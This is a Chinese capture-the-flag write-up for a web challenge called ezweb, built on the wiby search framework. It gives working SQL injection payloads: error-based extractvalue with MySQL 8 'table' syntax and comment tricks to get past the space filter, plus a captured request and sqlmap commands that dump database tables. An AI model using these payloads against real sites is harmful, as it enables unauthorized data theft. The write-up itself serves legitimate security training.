2022巅峰极客ezweb

ezweb



下载附件,robot.txt给了账户和密码 admin/admin888

把网站的ico丢到fofa搜索,发现框架为wiby

在GitHub上发现了框架近期存在的漏洞 https://github.com/wibyweb/wiby/issues/1



分别有两个地方存在注入点,tags/tags.php的url参数和review/review.php的startid参数



跟进到源码里去看



发现过滤了select、or和空格,不过问题不大,通过查看sql文件得知mysql版本为8.x,而8.x版本存在一个新特性——table,它的功能类似于select,并且可以列出表中的所有内容。





登录之后直接点击按钮,出现了报错,直接抓包采用报错注入

startid=extractvalue(1,concat('~',(database())))--&endid=1

然后在flag.sh里直接给出了库名、表明和flag字段,而当前数据库正好是wiby,所以直接查flag1字段就行。因为过滤了空格所以用/**/绕过

startid=extractvalue(1,concat('~',(table/**/flag1)))--&endid=1



这里只得到了其中一段flag{84df1d11-3982-4,猜测另一段flag在另一个注入点。看了下源码,没什么过滤,就直接就sqlmap跑了

tags.txt:

POST /tags/tags.php HTTP/1.1

Host: 182.92.74.66:34545

Content-Length: 58

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Origin: http://182.92.74.66:34545

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Referer: http://182.92.74.66:34545/tags/tags.php

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=l28fbdnl0khpngohinhvh7ea3k

Connection: close

url=www.baidu.com

py sqlmap.py -r tags.txt -p url --dbs

py sqlmap.py -r tags.txt -p url -D wiby --tables

py sqlmap.py -r tags.txt -p url -D wiby -T flag2 --columns

py sqlmap.py -r tags.txt -p url -D wiby -T flag2 -C flag --dump

得到11e-98a9-b1723afd8784},所以flag为:flag{84df1d11-3982-411e-98a9-b1723afd8784}

- ezweb

*